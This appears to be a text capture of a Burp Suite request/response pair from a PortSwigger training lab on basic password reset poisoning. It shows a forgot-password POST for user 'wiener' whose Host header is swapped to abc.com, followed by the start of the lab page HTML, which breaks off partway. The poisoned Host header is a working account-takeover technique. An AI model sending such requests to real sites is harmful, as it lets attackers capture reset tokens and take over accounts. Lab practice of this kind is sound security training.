 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: abc.com
3 Cookie: session=yDsqOUwNtuSjOkXWVxzTzSPNPvpzPPLu; _lab=
46%7cMCwCFFaVoQ6j8LOBFoycKkUuDtcwxUCPAhRYiN8QIrU64yG6qr3KntZ9v0f%2boQuBO9XfTjP4CNXJYtkNBbF275Z
PRnzPpOa14OzNXWyAeqIvOuUshz4mpN946tRdP9ztaCktRzZqUsI4g7ENu5dgYiq7ZR11%2f2gcjn3pkcdzTH1YMak%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a3c007204bdab78822d4d3d0070000e.web-security-academy.net
11 Referer: https://0a3c007204bdab78822d4d3d0070000e.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=LuZB3LMYh962oqbhtsWeJZPJGwxbiMEI&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ac000ab04dcab0682284c3701800044.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoni
ng/lab-host-header-basic-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;